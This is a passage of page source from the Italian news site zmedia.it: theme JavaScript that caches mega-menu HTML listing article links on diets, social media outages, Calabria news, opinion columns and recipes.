class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div 